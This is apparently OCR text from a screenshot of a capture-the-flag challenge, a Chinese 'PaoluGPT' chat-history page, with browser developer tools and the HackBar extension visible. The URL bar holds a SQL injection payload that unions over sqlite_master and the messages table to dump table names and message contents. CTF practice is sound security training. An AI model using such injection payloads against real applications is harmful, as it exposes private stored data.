 PaoluGPT，为您提供最优质的大语言模型服务！
查看聊天记录 开始聊天
聊天记录：messages,messages
messages,sqlite_autoindex_messages_1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
https://chal01-m2ew8vz5.hack-challenge.lug.ustc.edu.cn:8443/view?conversation_id=' union select
GROUP_CONCAT(tbl_name), GROUP_CONCAT(name) from sqlite_master union select title, contents
from messages where id='